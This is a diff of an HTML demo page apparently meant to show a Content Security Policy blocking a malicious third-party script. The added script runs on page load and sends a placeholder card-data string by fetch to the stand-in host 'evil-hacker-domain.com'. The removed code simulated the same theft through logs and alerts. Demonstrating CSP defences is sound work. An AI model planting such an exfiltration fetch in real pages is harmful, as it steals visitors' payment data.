-                log("Enforced: script-src 'self'; connect-src 'self';", "term-success");
-            } else {
-                statusLabel.innerText = "DISABLED";
-                statusLabel.style.color = "#888";
-                log("Protection removed. Running in 'Audit Only' mode.", "term-warn");
-            }
-        });
-
-        function log(msg, className = "") {
-            const div = document.createElement('div');
-            div.className = className;
-            div.innerHTML = `> ${msg}`;
-            terminal.appendChild(div);
-            terminal.scrollTop = terminal.scrollHeight;
+    <script id="malicious-script">
+        const monitor = document.getElementById('status-monitor');
+        
+        // This function represents the "Attack"
+        function exfiltrateData() {
+            const secretData = "CC_DATA_STOLEN";
+            // In a real attack, this would be a hidden fetch to a hacker's domain
+            fetch('https://evil-hacker-domain.com/steal?data=' + secretData)
+                .then(() => {
+                    monitor.innerHTML = "⚠️ ATTACK SUCCESSFUL: Data sent to evil-hacker-domain.com";
+                    monitor.className = "vulnerable";
+                })
+                .catch(err => {
+                    monitor.innerHTML = "✅ ATTACK BLOCKED: CSP prevented connection to unauthorized domain.";
+                    monitor.className = "blocked";
+                });
         }
 
-        // --- THE SIMULATION ---
-        buyBtn.addEventListener('click', () => {
-            const ccData = document.getElementById('cc-num').value || "NO_DATA";
-            log("Submit clicked. Processing transaction...");
+        // Run the "attack"
+        exfiltrateData();
+    </script>
 
-            // Simulate a malicious 3rd-party script (e.g. a compromised chatbot)
-            setTimeout(() => {
-                log("Malicious script 'customer-chat.js' attempting exfiltration...", "term-warn");
-                
-                if (toggle.checked) {
-                    // FASTLY PROTECTION ON
-                    log("ACTION BLOCKED: connect-src violation detected.", "term-fail");
-                    log("Fastly blocked request to 'api.evil-collector.io'", "term-fail");
-                    alert("🛡️ Fastly intercepted an attack! Your data is safe.");
-                } else {
-                    // FASTLY PROTECTION OFF
-                    log("EXFILTRATION SUCCESSFUL: Data sent to evil-collector.io", "term-fail");
-                    alert("❌ ATTACK SUCCESS: Your credit card (" + ccData + ") was stolen by the malicious script because protection was OFF.");
-                }
-            }, 1000);
-        });
-    </script>
 </body>
 </html>
